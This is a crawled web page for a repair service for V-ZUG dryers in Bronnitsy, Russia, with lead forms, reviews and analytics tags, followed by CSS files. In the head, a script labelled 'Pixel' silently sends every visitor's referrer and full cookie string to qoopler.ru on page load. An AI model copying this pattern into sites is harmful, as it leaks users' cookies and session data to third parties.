

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bronnicy.stiralinij-master.ru/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82_%D1%81%D1%83%D1%88%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85_%D0%BC%D0%B0%D1%88%D0%B8%D0%BD/remont-v-zug
body_size: 9984
content:
<!DOCTYPE HTML>
<html lang="ru" prefix="og: http://ogp.me/ns#">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T738F77');</script>
<!-- End Google Tag Manager -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="icon" href="/data/img/favicon.png">
  <link href="/data/css/apple-service-theme.css" rel="stylesheet">

  <!-- megamenu -->
  <link rel="stylesheet" href="/data/css/bootsnav.css">
  <link rel="stylesheet" href="/data/css/style.css">
  <!-- //megamenu -->
  <link rel="stylesheet" href="/data/css/price.css">
  <link rel="stylesheet" href="/data/fonts/my_font/my_font.css">

  <script src="/data/js/pace.min.js"></script>
  <meta name="yandex-verification" content="d0712e45d5ea3bb8" />
<meta property="og:url" content="https://bronnicy.stiralinij-master.ru/Ремонт_сушильных_машин/remont-v-zug" />
        <meta property="og:type" content="website" />
        <meta property="og:title" content="Ремонт сушильных машин V-ZUG стиральным мастером в Бронницах" />
        <meta property="og:description" content="В авторизованном сервисном центре ремонт сушильных машин V-ZUG выполняют только лучшие специалисты." />
        <meta property="og:image" content="https://bronnicy.stiralinij-master.ru/img/hero/hero-home-3.jpg" />
        <meta property="og:locale" content="ru_RU" />
        <meta property="og:site_name" content="Частный стиральный мастер" />
        <meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:description" content="В авторизованном сервисном центре ремонт сушильных машин V-ZUG выполняют только лучшие специалисты.">
		<meta name="twitter:title" content="Ремонт сушильных машин V-ZUG стиральным мастером в Бронницах" />
		<meta name="twitter:image" content="https://bronnicy.stiralinij-master.ru/img/hero/hero-home-3.jpg" />
        <meta name="keywords" content="Ремонт,сушильных,машин,V-ZUG,стиральным,мастером,в,Бронницах" />
        <link rel="canonical" href="https://bronnicy.stiralinij-master.ru/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82_%D1%81%D1%83%D1%88%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85_%D0%BC%D0%B0%D1%88%D0%B8%D0%BD/remont-v-zug"/>
        <title>Ремонт сушильных машин V-ZUG стиральным мастером в Бронницах</title>
<meta name="description" content="В авторизованном сервисном центре ремонт сушильных машин V-ZUG выполняют только лучшие специалисты."><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(43038209, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43038209" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
</head>
	
<body class="home">
    <div class="tel-buttons">				
	<a href="tel:+74995530620" class="tel-buttons__btn">				
		<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="phone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="tel-buttons__icon">			
			<path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z" class=""></path>		
		</svg>			
	</a>				
	<a href="https://t.me/AuthorizedSC" class="tel-buttons__btn tel-buttons__btn--tel">				
		<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="70" height="70" viewBox="0 0 33 33"><defs><linearGradient id="a" x1="6.15" x2="26.78" y1="29.42" y2="3.67" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#1482c0"/><stop offset="1" stop-color="#29a4d0"/></linearGradient></defs><path d="M16.5 0C25.61 0 33 7.39 33 16.5S25.61 33 16.5 33 0 25.61 0 16.5 7.39 0 16.5 0Zm5.69 23.23c.3-.93 1.73-10.21 1.9-12.04.05-.55-.12-.92-.46-1.09-.41-.2-1.03-.1-1.74.16-.98.35-13.47 5.66-14.19 5.96-.68.29-1.33.61-1.33 1.07 0 .32.19.5.72.69.55.2 1.93.61 2.75.84.79.22 1.68.03 2.18-.28.53-.33 6.68-4.44 7.12-4.8.44-.36.79.1.43.46-.36.36-4.58 4.45-5.13 5.02-.68.69-.2 1.4.26 1.69.52.33 4.24 2.82 4.8 3.22.56.4 1.13.58 1.65.58s.79-.69 1.05-1.48Z" style="fill:url(#a);stroke-width:0"/></svg>			
	</a>				
</div>	

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T738F77"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="fb-root"></div>

    <div class="visible-xs top-menu">
      <div class="container">
        <div class="logotype"><a href="/"></a></div>
        <div class="contact"><a href="#"><i class="fa fa-phone" aria-hidden="true" data-toggle="modal" data-target="#callbackModal"></i></a></div>

      </div>
    </div>

    <div class="header">
      <div class="container">
        <div class="hline">
          <div class="row">
            <div class="col-xs-12 col-sm-3 col-md-2 col-lg-3 hidden-xs">
              <div class="logo">
                <a href="/"><img src="/data/img/logo.png" alt="#"></a>
              </div>
            </div>
            <div class="col-xs-12 col-sm-3 col-md-5 col-lg-4 hidden-xs">
              <div class="adr">
                <a href="/Контакты">Каширский переулок, 43<span class="hidden-sm"><br/>Пон-Пятн: <span>08:00 - 22:00</span><br/>Суб-Воскр: <span>08:00 - 22:00</span></span></a>
              </div>
            </div>
            <div class="col-xs-12 col-sm-3 col-md-3 hidden-xs">
              <div class="phone">
                <span><a href="tel:+7(499)553-06-20" style="color:#fff;">+7(499)553-06-20</a> </span>
                <a href="/Цены" class="prices">Стоимость</a><!-- <span>Цены</span> -->
              </div>
            </div>
            <div class="col-xs-12 col-sm-3 col-md-2 hidden-xs">
              <div class="callback text-right">
                <a href="#" class="btn btn-block" data-toggle="modal" data-target="#callbackModal">Заказать звонок</a>
              </div>
            </div>
          </div>
        </div>
        <div class="hleft">
          <div class="title">
              
            <div class="h2">Специализированный сервисный центр</div>
          </div>
          <div class="changes">
            <div class="hidden-xs">
              <span class="r y">Скидка 30%</span><br/>в этом месяце<br/><span class="y">на ремонт</span> стиральных машин<span class="y">!</span>
            </div>
            <a href="#" class="btn hidden-xs" data-toggle="modal" data-target="#changeModal">Узнать больше</a>
          </div>
        </div>
        <div class="hright">
          <div class="desc hidden-xs">
            <ul>
              <li>Выезд мастера<br/>в течение часа</li>
              <li>Обслуживание<br/>в сервисном центре</li> 
              <li>Восстановим технику<br/>в течение дня</li>
              <li>Гарантия<br/>до 2 лет</li>
            </ul>
          </div>
          <div class="desc visible-xs">
            <ul>
              <li>Выезд мастера в течение часа</li>
              <li>Обслуживание в сервисном центре</li> 
              <li>Восстановим технику в течение дня</li>
              <li>Гарантия до 2 лет</li>
            </ul>
          </div>
        </div>
        <a href="#" class="call-master input-group" data-toggle="modal" data-target="#callbackModal">
          <span class="input-group-addon">Вызвать мастера</span>
          <span class="input-group-addon">+7(499)553-06-20</span>
        </a>
        <div class="view visible-xs">Выберите сломавшееся устройство в 2 шага!</div>
        <div class="view hidden-xs">Выберите сломавшееся устройство <span>в 2 шага!</span></div>
      </div>
      <a href="#navbar-menu" class="more"></a>      
    </div>
    <!-- /.header -->

    <!-- Modal changeModal -->
    <div class="modal fade change-modal" id="changeModal" tabindex="-1" role="dialog" aria-labelledby="changeModalLabel">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <div class="i1">
              <div class="i2">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="changeModalLabel">В этом месяце действует скидка 30% на ремонт посудомоечных машин!</h4>
              </div>
            </div>
          </div>
          <div class="modal-body">
            <div class="row">
              <div class="col-xs-12 col-md-6 col-md-offset-1">
                <div class="title">Быстрый ремонт посудомоечной машины</div>
                <p>У вас не работает посудомоечная машина? Мы выполняем ремонт посудомоечных машин любой сложности, как на выезде, так и в сервисном центре. У нас есть собственный склад запчастей, поэтому ремонт посудомоечных машин выполняется в самые короткие сроки, а все работы действует длительная гарантия.</p>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="form">
                  <div class="text-center">
                    <div class="title">Заполните заявку</div>
                    <div class="desc">перезвоним в течение минуты</div>
                  </div>
                  <form  method="post" id="respond2">
                    <div class="form-group left">
                      <label class="sr-only" for="name">Имя</label>
                      <input type="text" class="form-control" id="name" name="name" placeholder="Имя" required />
                    </div>
                    <div class="form-group">
                      <label class="sr-only" for="contact2">Телефон</label>
                      <input type="text" class="form-control" id="contact2" name="phone" placeholder="+7 (999) 999-9999" required />
                    </div>
                    <button class="btn btn-block btn-warning" type="submit" onclick="ym(43038209, 'reachGoal', 'ordood'); return true;">Отправить заявку</button>
                  </form>
                </div>
              </div>
              <div class="col-xs-12 col-md-12">
                <div class='answer_note_yes'>Ваша заявка успешно отправлена!</div>
                <div class='answer_note_no'>Произошла ошибка при отправке запроса.</div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <!-- Modal callbackModal -->
    <div class="modal fade courier-modal" id="callbackModal" tabindex="-1" role="dialog" aria-labelledby="callbackModalLabel">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <div class="i1">
              <div class="i2">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="callbackModalLabel">Обратный звонок</h4>
                <h5 class="modal-title">Мы перезвоним вам в течение 5 минут!</h5>
              </div>
            </div>
          </div>
          <div class="modal-body">
            <div class="form">
              <div class="text-center">
                <div class="title">Введите ваше имя и телефон</div>
                <form method="post" id="respond1">
                  <div class="form-group left">
                    <label class="sr-only" for="name5">Имя</label>
                    <input type="text" class="form-control" id="name5" name="name" placeholder="Имя" required />
                  </div>
                  <div class="form-group">
                    <label class="sr-only" for="phone5">Телефон</label>
                    <input type="tel" class="form-control" id="phone5" name="phone" placeholder="+7 (999) 999-9999" required />
                  </div>
                  <button class="btn btn-warning" type="submit" onclick="ym(43038209, 'reachGoal', 'ordood'); return true;">Отправить заявку<span class="str"></span></button>
                  <div class='answer_yes'>Ваша заявка успешно отправлена!</div>
                  <div class='answer_no'>Произошла ошибка при отправке запроса.</div>
                </form>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <nav class="top_nav navbar navbar navbar-default bootsnav navbar-sticky">
      <div class="container">      
        <!-- Start Header Navigation -->
        <div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
            <i class="fa fa-bars"></i>
          </button>
        </div>
        <!-- End Header Navigation -->

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="navbar-menu">
         <ul class="nav top_navbar-nav navbar-nav navbar-center">

          <li class="dropdown megamenu-fw">
            <a href="/Ремонт_стиральныx_машин" class="icon_stir-stir"><br><span>Ремонт стиральных машин</span></a>
    
          </li>

          <li class="dropdown megamenu-fw">
            <a href="/Ремонт_сушильныx_машин" class="icon_stir-dryer" ><br><span>Ремонт сушильныx машин</span></a>
           
          </li>

          <li class="dropdown megamenu-fw">
            <a href="/Ремонт_посудомоечныx_машин" class="icon_stir-dishwasher" ><br><span>Ремонт посудомоечныx машин</span></a>
           
          </li>
         
        </ul>
      </div><!-- /.navbar-collapse -->
    </div>   
  </nav><div class="category">
    <div class="container">
        <div class="page__section">
    <ul class="breadcrumbs breadcrumbs_type2">
        <li class="breadcrumbs__item"><a href="/" class="breadcrumbs__element">Главная</a></li>
        <li class="breadcrumbs__item"><a href="/Ремонт_сушильныx_машин" class="breadcrumbs__element">Ремонт сушильных машин</a></li>
        <li class="breadcrumbs__item breadcrumbs__item_active"><span class="breadcrumbs__element">V-ZUG</span></li>
    </ul>
</div>
<br>
<div class="menu_simple">
	  <ul>
			<li>
				<div class="adr"> 
				  Каширский переулок, 43
					<span class="hidden-sm" style="font-size:13px;"><br>
					  Пон-Пятн: <span>08:00 - 22:00</span><br>
					  Суб-Воскр: <span>08:00 - 22:00</span>
					</span>
				</div>
			</li>
		</ul>
		<br>
		<ul>
			<li style="padding:0;">
				<a href="tel:+74995530620">+7 (499) 553-06-20</a>
			</li>
		</ul>
		<br>
		<ul>
			<li style="padding:0;">
				<a href="#" class="btn" style="border-radius:0;" data-toggle="modal" data-target="#callbackModal">Заказать звонок</a>
			</li>
		</ul>
		<br>
   
      </div>
        
        <div class="text_category">
            <h1>Ремонт сушильных машин V-ZUG в Бронницах</h1>
            <p align="justify">Сушильные машины V-ZUG пользуются заслуженным потребительским спросом - в представленной производителем линейке моделей можно найти технику на любой вкус и кошелек, а качество машинок V-ZUG многим известно не понаслышке. К сожалению, даже самая надёжная техника не застрахована от естественного износа деталей и компонентов, скачков напряжения в сети, некачественной воды и бытовой химии. При возникновении неисправностей крайне важно не пытаться исправить ситуацию самостоятельно, а обратиться в авторизированный сервисный центр, мастера которого предоставляют гарантию на оказанные услуги и использованные детали.</p>

<h2>Причины поломки сушильных машин</h2>

<p align="justify">Сушильные машины V-ZUG - это качественная и надежная бытовая техника, которая рассчитана на долгие годы службы, но это не защищает ее от неисправностей. Зачастую причиной возникновения поломок является сам пользователь, не соблюдающий рекомендации по эксплуатации техники. Сушильная машина нуждается в техническом обслуживании и профилактике - необходимо своевременно менять трос барабана, регулярно выполнять очистку сливного фильтра, следить за тем, чтобы в машину не попадали металлические предметы, вовремя менять уплотнители и прокладки. </p>
<p align="justify">Придерживаясь простых правил эксплуатации, указанных производителем в пользовательской инструкции, можно избежать серьезных проблем и сэкономить деньги на ремонте.</p>

        </div>
    </div>
</div>    <div class="contacts">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-6 col-md-8 col-lg-7">
            <div class="title">Контактные данные:</div>
            <div class="row">
              <div class="col-xs-12">
                
				<div class="adr">Каширский переулок, 43 <span class="hidden-sm" style="font-size:13px;"><br>Пон-Пятн: <span>08:00 - 22:00</span><br>Суб-Воскр: <span>08:00 - 22:00</span></span> </div>
              </div>
              <div class="col-xs-12">
                <div class="phones">
                  <a href="tel:+7(499)553-06-20">+7(499)553-06-20</a> <br/>
                  <a href="#" class="btn" data-toggle="modal" data-target="#callbackModal">Заказать звонок</a>
                </div>
                 <div class="adr">
                     <p>Регионы обслуживания </p>
                    <div class="dropdown">
                      <button class="btn btn-default dropdown-toggle" type="button" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                        Бронницы
                        <span class="caret"></span>
                      </button>
                      <ul class="dropdown-menu" aria-labelledby="dropdownMenu1" style="overflow-y: auto; max-height: 400px;">
                        <li><a href="https://www.stiralinij-master.ru/">Москва</a></li><li><a href="https://aprelevka.stiralinij-master.ru/">Апрелевка</a></li><li><a href="https://balashiha.stiralinij-master.ru/">Балашиха</a></li><li><a href="https://bronnicy.stiralinij-master.ru/">Бронницы</a></li><li><a href="https://vereya.stiralinij-master.ru/">Верея</a></li><li><a href="https://vidnoe.stiralinij-master.ru/">Видное</a></li><li><a href="https://volokolamsk.stiralinij-master.ru/">Волоколамск</a></li><li><a href="https://voskresensk.stiralinij-master.ru/">Воскресенск</a></li><li><a href="https://vysokovsk.stiralinij-master.ru/">Высоковск</a></li><li><a href="https://golicyno.stiralinij-master.ru/">Голицыно</a></li><li><a href="https://dzerzhinskiy.stiralinij-master.ru/">Дзержинский</a></li><li><a href="https://dmitrov.stiralinij-master.ru/">Дмитров</a></li><li><a href="https://dolgoprudnyy.stiralinij-master.ru/">Долгопрудный</a></li><li><a href="https://domodedovo.stiralinij-master.ru/">Домодедово</a></li><li><a href="https://drezna.stiralinij-master.ru/">Дрезна</a></li><li><a href="https://dubna.stiralinij-master.ru/">Дубна</a></li><li><a href="https://egorevsk.stiralinij-master.ru/">Егорьевск</a></li><li><a href="https://zheleznodorozhnyy.stiralinij-master.ru/">Железнодорожный</a></li><li><a href="https://zhukovskiy.stiralinij-master.ru/">Жуковский</a></li><li><a href="https://zaraysk.stiralinij-master.ru/">Зарайск</a></li><li><a href="https://zvenigorod.stiralinij-master.ru/">Звенигород</a></li><li><a href="https://zelenograd.stiralinij-master.ru/">Зеленоград</a></li><li><a href="https://ivanteevka.stiralinij-master.ru/">Ивантеевка</a></li><li><a href="https://istra.stiralinij-master.ru/">Истра</a></li><li><a href="https://kashira.stiralinij-master.ru/">Кашира</a></li><li><a href="https://klimovsk.stiralinij-master.ru/">Климовск</a></li><li><a href="https://klin.stiralinij-master.ru/">Клин</a></li><li><a href="https://kolomna.stiralinij-master.ru/">Коломна</a></li><li><a href="https://korolev.stiralinij-master.ru/">Королев</a></li><li><a href="https://kotelniki.stiralinij-master.ru/">Котельники</a></li><li><a href="https://krasmoarmeysk.stiralinij-master.ru/">Красмоармейск</a></li><li><a href="https://krasnogorsk.stiralinij-master.ru/">Красногорск</a></li><li><a href="https://krasnozavodsk.stiralinij-master.ru/">Краснозаводск</a></li><li><a href="https://krasnoznamensk.stiralinij-master.ru/">Краснознаменск</a></li><li><a href="https://kubinka.stiralinij-master.ru/">Кубинка</a></li><li><a href="https://kurovskoe.stiralinij-master.ru/">Куровское</a></li><li><a href="https://likino-dulevo.stiralinij-master.ru/">Ликино-Дулево</a></li><li><a href="https://lobnya.stiralinij-master.ru/">Лобня</a></li><li><a href="https://losino-petrovskiy.stiralinij-master.ru/">Лосино-Петровский</a></li><li><a href="https://luhovicy.stiralinij-master.ru/">Луховицы</a></li><li><a href="https://lytkarino.stiralinij-master.ru/">Лыткарино</a></li><li><a href="https://lyubercy.stiralinij-master.ru/">Люберцы</a></li><li><a href="https://mozhaysk.stiralinij-master.ru/">Можайск</a></li><li><a href="https://mytishchi.stiralinij-master.ru/">Мытищи</a></li><li><a href="https://naro-fominsk.stiralinij-master.ru/">Наро-Фоминск</a></li><li><a href="https://noginsk.stiralinij-master.ru/">Ногинск</a></li><li><a href="https://odincovo.stiralinij-master.ru/">Одинцово</a></li><li><a href="https://ozherele.stiralinij-master.ru/">Ожерелье</a></li><li><a href="https://ozery.stiralinij-master.ru/">Озеры</a></li><li><a href="https://orehovo-zuevo.stiralinij-master.ru/">Орехово-Зуево</a></li><li><a href="https://pavlovskiy-posad.stiralinij-master.ru/">Павловский Посад</a></li><li><a href="https://podolsk.stiralinij-master.ru/">Подольск</a></li><li><a href="https://protvino.stiralinij-master.ru/">Протвино</a></li><li><a href="https://pushkino.stiralinij-master.ru/">Пушкино</a></li><li><a href="https://pushchino.stiralinij-master.ru/">Пущино</a></li><li><a href="https://ramenskoe.stiralinij-master.ru/">Раменское</a></li><li><a href="https://reutov.stiralinij-master.ru/">Реутов</a></li><li><a href="https://roshal.stiralinij-master.ru/">Рошаль</a></li><li><a href="https://ruza.stiralinij-master.ru/">Руза</a></li><li><a href="https://sergiev-posad.stiralinij-master.ru/">Сергиев Посад</a></li><li><a href="https://serpuhov.stiralinij-master.ru/">Серпухов</a></li><li><a href="https://solnechnogorsk.stiralinij-master.ru/">Солнечногорск</a></li><li><a href="https://stremilovo.stiralinij-master.ru/">Стремилово</a></li><li><a href="https://stupino.stiralinij-master.ru/">Ступино</a></li><li><a href="https://shodnya.stiralinij-master.ru/">Сходня</a></li><li><a href="https://taldom.stiralinij-master.ru/">Талдом</a></li><li><a href="https://troick.stiralinij-master.ru/">Троицк</a></li><li><a href="https://fryazino.stiralinij-master.ru/">Фрязино</a></li><li><a href="https://himki.stiralinij-master.ru/">Химки</a></li><li><a href="https://hotkovo.stiralinij-master.ru/">Хотьково</a></li><li><a href="https://chernogolovka.stiralinij-master.ru/">Черноголовка</a></li><li><a href="https://chehov.stiralinij-master.ru/">Чехов</a></li><li><a href="https://shatura.stiralinij-master.ru/">Шатура</a></li><li><a href="https://shchelkovo.stiralinij-master.ru/">Щелково</a></li><li><a href="https://shcherbinka.stiralinij-master.ru/">Щербинка</a></li><li><a href="https://elektrogorsk.stiralinij-master.ru/">Электрогорск</a></li><li><a href="https://elektrostal.stiralinij-master.ru/">Электросталь</a></li><li><a href="https://elektrougli.stiralinij-master.ru/">Электроугли</a></li><li><a href="https://yubileynyy.stiralinij-master.ru/">Юбилейный</a></li><li><a href="https://yahroma.stiralinij-master.ru/">Яхрома</a></li>
                        
                      </ul>
                    </div>
                </div>
                
                
              </div>
            </div>
          </div>
          <div class="col-xs-12 col-sm-6 col-md-4 col-lg-5">
            <div class="title">Заявка на ремонт:</div>
            <div class="form">
              <div id="wsForm">
                <form method="post" id="simple_msg">
                  <div class="form-group left">
                    <label class="sr-only" for="name">Имя</label>
                    <input type="text" class="form-control" id="name" name="name" placeholder="Имя" required />
                  </div>
                  <div class="form-group">
                    <label class="sr-only" for="mail">Телефон</label>
                    <input type="phone" class="form-control" id="phone" name="phone" placeholder="+7 (999) 999-9999" required />
                  </div>
                  <div class="form-group">
                    <label class="sr-only" for="msg">Сообщение</label>
                    <textarea class="form-control" cols="30" id="msg" name="msg" placeholder="Сообщение" rows="4" required ></textarea>
                  </div>
                  <button class="btn btn-warning" type="submit" onclick="ym(43038209, 'reachGoal', 'ordood'); return true;">Отправить заявку</button>
                  <div class='answer_simple_msg_yes'>Ваша заявка успешно отправлена!</div>
                  <div class='answer_simple_msg_no'>Произошла ошибка при отправке запроса.</div>
                </form>
              </div>
            </div>
          </div>
        </div>
        <hr>
        <div class="row">
          <div class="col-xs-12 col-md-8">
            <div class="soc-text"><span>Наши ссылки: </span>
            </div>
            <span class="block_territory"><a  href="/politika-konfidenc.php" rel="nofollow" target="_blank">Политика конфиденциальности</a> </span>
          </div>
          <div class="col-xs-12 col-md-4 stars">
              <a rel="nofollow" target="_blank" href="https://www.google.ru/maps/place/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D1%81%D1%82%D0%B8%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D0%BC%D0%B0%D1%88%D0%B8%D0%BD/@55.7329031,37.5411693,16.79z/data=!4m8!1m2!2m1!1shttps:%2F%2Fwww.stiralinij-master.ru%2F!3m4!1s0x46b54bbe6b699c1b:0xf9d732532294c113!8m2!3d55.7325182!4d37.5445821"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i>Google</a>&nbsp;&nbsp;&nbsp;
              <a rel="nofollow" target="_blank" href="https://www.yell.ru/moscow/com/remont-stiralnyih-mashin_11917503/"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i>Отзывы клиентов в Yell</a>
          </div>
        </div>
        <hr>
      </div>





      <div class="employees">
        <div class="container">
          <div class="title">Отзывы наших клиентов, которые воспользовались нашим сервисом:</div><br>
          <div class="owl-carousel">
            <div class="item">
              <div class="foto" style="background-image: url('/data/img/seras8374.jpg')"></div>
              <div class="name">Seras8375</div>
              <div class="desc">Спасибо мастеру за оперативную помощь в ремонте стиральной машины. Приехал быстро буквально в течении часа после того как оставил заявку . </div>
            </div>
            <div class="item">
              <div class="foto" style="background-image: url('/data/img/slava_lavrov.jpg')"></div>
              <div class="name">Slava Lavrov</div>
              <div class="desc">Ребята из этого сервисного центра реально очень компетентные в вопросах ремонта стиральных машин. Мою машинку отремонтировали буквально за полчаса</div>
            </div>
            <div class="item">
              <div class="foto" style="background-image: url('/data/img/afina.jpg')"></div>
              <div class="name">afina.sh.84</div>
              <div class="desc">Мастера приглашал устранить протечку в стиральной машине, приехал он и поменял необходимые прокладки, не протекает теперь </div>
            </div>
            <div class="item">
              <div class="foto" style="background-image: url('/data/img/dmitriy.jpg')"></div>
              <div class="name">Dmitrij.Smetanin</div>
              <div class="desc">Оставил заявку на сайте чтоб приехал мастер. перезвонили уточнили о поломке, потом приехал мастер в тот же день. за минут 40 починил неисправность заменив защелку</div>
            </div>
          </div>
        </div>
      </div>
      <!-- /.employees -->



      <div class="back-to-top"><a ><span class="icon icon_stir-arrow_up"></span></a></div>

      <div class="map">
        <div class="container">
          <div class="title foot_title">Наш сервис на карте</div>
        </div>
        <div id="map"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2247.7005325066543!2d37.409652316087445!3d55.711577002638066!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x46b54e8aa012a7a3%3A0xd6db3dfb9af39eb1!2z0JLQuNGC0LXQsdGB0LrQsNGPINGD0LsuLCA5INGB0YLRgNC-0LXQvdC40LUgOSwg0JzQvtGB0LrQstCwLCAxMjEzNTQ!5e0!3m2!1sru!2sru!4v1677588477911!5m2!1sru!2sru" width="100%" height="350" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>%
      </div>
    </div>
    <!-- /.contacts -->




<style>
    .wiget-callback-easy{display:none;}
    @media screen and (max-width: 647px){
        .wiget-callback-easy{
            display: block;
            position: fixed;
            bottom: 0;
            height: 80px;
            width: 100%;
            background: #18cc2e !important;
            z-index: 100;
            text-decoration: none !important;
            font-size: 22px;
            color: #fff !important;
            text-align: center;
            padding-top: 25px;
        }
        body{margin-bottom: 80px;}
    }
    </style>
    <a href="tel:+7(499)553-06-20" class="wiget-callback-easy">Позвонить мастеру</a>





<script src="/data/js/jquery-1.11.3.min.js"></script>
<script src="/data/js/bootstrap.min.js"></script>

<script src="/data/js/jquery.maskedinput.min.js"></script><!-- input mask -->
<script src="/data/js/owl.carousel.min.js"></script>
<script src="/data/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="/data/js/select2.full.min.js"></script>
<script src="/data/js/main.js"></script>

<script src="/data/js/bootsnav.js"></script><!-- megamenu --> 



<!-- Begin Talk-Me {literal} -->
<script type='text/javascript'>
	(function(d, w, m) {
		window.supportAPIMethod = m;
		var s = d.createElement('script');
		s.type ='text/javascript'; s.id = 'supportScript'; s.charset = 'utf-8';
		s.async = true;
		var id = '054a3879525cb52be7200d0b6ef2ee73';
		s.src = '//lcab.talk-me.ru/support/support.js?h='+id;
		var sc = d.getElementsByTagName('script')[0];
		w[m] = w[m] || function() { (w[m].q = w[m].q || []).push(arguments); };
		if (sc) sc.parentNode.insertBefore(s, sc); 
		else d.documentElement.firstChild.appendChild(s);
	})(document, window, 'TalkMe');
</script>
<!-- {/literal} End Talk-Me -->
</body>
</html>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bronnicy.stiralinij-master.ru/data/css/price.css
body_size: 445
content:
.responstable {
 margin: 1em 0;
 width: 100%;
 overflow: hidden;
 background: linear-gradient(to left, #fff, #1476D8);
 color: #151515;
 border-radius: 0px;
 border: 1px solid #167F92;
 text-align: center;
}
.responstable tr {
 border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
 background: linear-gradient(to right, #fff, #1476D8);
 color: #151515;
}
.responstable th {
 display: none;
 border: 1px solid #D9E4E6;
 background-color: #808080;
 color: #FFF;
 padding: 1em;

}
.responstable th:first-child {
 display: table-cell;
 text-align: center;
}
.responstable th:nth-child(2) {
 display: table-cell;
}
.responstable th:nth-child(2) span {
 display: none;
}
.responstable th:nth-child(2):after {
 content: attr(data-th);
}
@media (min-width: 480px) {
 .responstable th:nth-child(2) span {
 display: block;
 }
 .responstable th:nth-child(2):after {
 display: none;
 }
}
.responstable td {
 display: block;
 word-wrap: break-word;
 max-width: 7em;
 
}
.responstable td:first-child {
 display: table-cell;
 text-align: center;
 border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
 .responstable td {
 border: 1px solid #D9E4E6;
 }
}
.responstable th, .responstable td {
 text-align:center;
 margin: .5em 1em;
}
@media (min-width: 480px) {
 .responstable th, .responstable td {
 display: table-cell;
 padding: 1em;
 }
}

--- FILE ---
content_type: text/css
request_url: https://bronnicy.stiralinij-master.ru/data/fonts/my_font/my_font.css
body_size: 456
content:
@font-face {
  font-family: 'stir2_1';
  src:  url('fonts/stir2_1.eot?q4unl9');
  src:  url('fonts/stir2_1.eot?q4unl9#iefix') format('embedded-opentype'),
    url('fonts/stir2_1.ttf?q4unl9') format('truetype'),
